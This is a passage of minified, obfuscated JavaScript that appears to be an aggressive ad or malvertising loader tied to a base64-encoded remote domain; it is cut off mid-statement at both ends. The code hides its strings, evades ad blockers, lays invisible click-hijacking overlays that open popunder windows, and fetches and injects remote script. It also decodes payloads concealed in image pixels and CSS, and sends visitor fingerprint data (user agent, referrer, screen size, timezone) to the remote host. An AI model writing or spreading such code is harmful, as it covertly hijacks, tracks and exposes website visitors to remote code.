u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 